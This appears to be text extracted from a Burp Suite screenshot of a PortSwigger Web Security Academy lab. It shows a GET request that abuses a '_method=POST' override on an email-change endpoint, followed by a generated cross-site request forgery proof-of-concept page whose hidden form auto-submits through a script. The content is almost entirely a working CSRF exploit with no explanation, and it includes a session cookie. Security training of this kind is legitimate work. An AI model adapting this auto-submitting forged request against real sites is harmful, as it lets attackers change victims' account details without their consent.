 Pretty Raw Hex \n
1 GET /my-account/change-email?email=test%40gmail.com&_method=POST HTTP/2
2 Host: 0a1300120392b3a2822110240029009e.web-security-academy.net
3 Cookie: session=M8iz75R7PBLXCMs7Ui3duaxfA119InQk
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: es
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a1300120392b3a2822110240029009e.web-security-academy.net
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a1300120392b3a2822110240029009e.web-security-academy.net/my-account?id=wiener
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a1300120392b3a2822110240029009e.web-security-academy.net/my-account/change-email">
5 <input type="hidden" name="email" value="test&#64;gmail&#46;com" />
6 <input type="hidden" name="&#95;method" value="POST" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15